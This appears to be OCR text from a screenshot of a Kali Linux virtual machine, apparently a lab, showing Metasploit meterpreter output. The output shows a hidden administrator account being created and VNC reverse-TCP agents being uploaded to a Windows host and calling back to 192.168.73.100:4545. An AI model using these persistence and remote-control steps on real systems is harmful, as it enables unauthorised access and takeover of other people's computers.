 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 11:56 1
root@kali: ~
File Edit View Search Terminal Help
[*] Setting user account for logon
[*] Adding User: hungtn84 with Password: 123.abc
[*] Hiding user from Windows Login screen
[*] Adding User: hungtn84 to local group 'Remote Desktop Users'
[*] Adding User: hungtn84 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.5524.rc
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.73.100 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\TDZXkJbo.exe (must be deleted manu
ally)
[*] Executing the VNC agent with endpoint 192.168.73.100:4545...
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.73.100 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\kkJVGG.exe (must be deleted manual
ly)
[*] Executing the VNC agent with endpoint 192.168.73.100:4545...
meterpreter > run vnc
To return to your computer, press Ctrl+Alt.